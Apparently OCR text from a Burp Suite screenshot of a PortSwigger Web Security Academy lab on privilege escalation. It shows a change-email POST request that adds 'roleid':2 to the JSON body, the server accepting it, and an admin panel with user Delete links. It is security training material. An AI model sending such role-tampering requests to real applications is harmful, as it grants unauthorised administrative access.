 Send
Cancel
<
>
Follow redirection
Target: https://0afb00ba03f133a9807c4e0
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0afb00ba03f133a9807c4e0700850081.web-security-academy.n
et
3 Cookie: session=70ltvW5nEA5Xad7XTClDULyMJiiLPCJ4
4 Content-Length: 37
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0afb00ba03f133a9807c4e0700850081.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afb00ba03f133a9807c4e0700850081.web-security-a
cademy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"kin@gmail.com",
"roleid":2
}
Response
Pretty
Raw
Hex
Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 117
6
7 {
8 "username":"wiener",
9 "email":"kin@gmail.com",
10 "apikey":"qcx3ANRIkRArfk4F8sywYztt41AotAqB",
11 "roleid":2
12 }
Web Se
Acader
User role can
be modified in
user profile
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete